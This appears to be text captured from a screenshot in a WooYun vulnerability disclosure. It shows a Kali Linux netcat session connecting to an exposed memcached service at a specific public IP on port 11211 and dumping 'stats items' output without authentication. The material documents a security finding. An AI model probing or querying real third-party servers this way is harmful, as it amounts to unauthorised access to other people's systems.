 root@kali:~# nc -vv 101.198.161.117 11211
101.198.161.117: inverse host lookup failed: Unknown host
(UNKNOWN) [101.198.161.117] 11211 (?) open
state items
ERROR
stats items
STAT items:1:number 13
STAT items:1:age 65833
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 83
STAT items:1:expired_unfetched 13
STAT items:1:evicted_unfetched 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 0
STAT items:1:lrutail_reflocked 0
STAT items:2:number 4
STAT items:2:age 65833
STAT items:2:evicted 0
www.wooyun.org